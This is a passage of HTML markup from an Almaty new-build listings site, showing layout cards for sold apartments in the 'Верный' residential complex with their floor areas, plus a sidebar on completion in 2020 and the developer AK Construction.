                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d2647e0be8107daed78af3c8922d11f9.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">44.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">18.27 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">12.04 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='683',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/683">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/57943ef54dc3026b5879942204d20c39.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">51.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">20.13 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.95 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='684',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/684">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d13c0e64d43b054b0759b3046217359c.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">51.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">20.75 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.4 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='685',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/685">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/32a44c27417a84b2a0663c6c9584db94.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">50.3 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">20.36 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.38 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='686',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/686">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/5cae44c01a5f49a0cec29cfff7c06eb3.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">50 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">19.65 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.1 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='687',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/687">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/7d4d95eebc8f447a3d61f51ee5d7be46.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">50 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">19.65 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.1 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='688',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/688">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/9729c178215f68572d20df15444c44bd.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">50.4 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">18.92 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">12.69 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='689',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/689">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/b828dc74b73fd8e284de86f470c94039.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">50.5 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">18.92 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">12.69 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='706',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/706">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/13ba1ca944260b8edf13dee9dfef1fb4.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">118.8 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">75.39 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.43 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='707',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/707">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/aeaf736105b1de7cfab10fd728ee6428.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">127 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">79.15 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">16.27 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='708',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/708">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/ee9ce83b4900402456da41aa83260e56.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">127.4 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">79.15 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">16.27 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                <div class="_flex _justify-center _mtb-def _def-hide">
                    <a href="//novostroyki-almaty.kz/zhk-vernyj/layout" class="button button--link"><span class="button__text">Смотреть все планировки</span></a>
                </div>
                            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <a style="text-decoration: none"
                           href="//novostroyki-almaty.kz/zhk-vernyj/layout" onclick="gtag('event', 'Кнопка Квартиры в наличии', {'event_category': 'apartments_button', 'event_action': 'apartments'});">
                            <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                        </a>
                    </div>
                                
                    </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                    <a class="panel__link" href="//novostroyki-almaty.kz/zhk-vernyj/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad"
                                     data-lozad="/Media/assets/images/building-card-infographic/calendar.png"
                                     src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">введено в эксплуатацию в 1 кв. 2020</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                    <div class="panel _mb-md">
            <div class="panel__section">
                <div class="_text-center">
                    <a href="//novostroyki-almaty.kz/developers/ak-construction"
                       style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad"
                                 data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/4d59e6de1b79c517680a8ecad6a00e5b.jpg"
                                 src="[data-uri]"
                                 alt="AK Construction">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/ak-construction" style="text-decoration:none;"
                   title="Перейти на страницу застрощика">
                    <div class="text _mb-def">AK Construction</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                            <div class="gcell gcell--6 gcell--ms-3 gcell--def-6">
                            <div class="media-item media-item--achievements ">
                                <div class="media-item__aside">
                                    <div class="media-item__img">
                                        <img src="/Media/assets/images/building-card-infographic/reliability.png"
                                             alt="">
                                    </div>
                                </div>
                                <div class="media-item__main">
                                    <div class="media-item__desc">Надежный <br>застройщик</div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
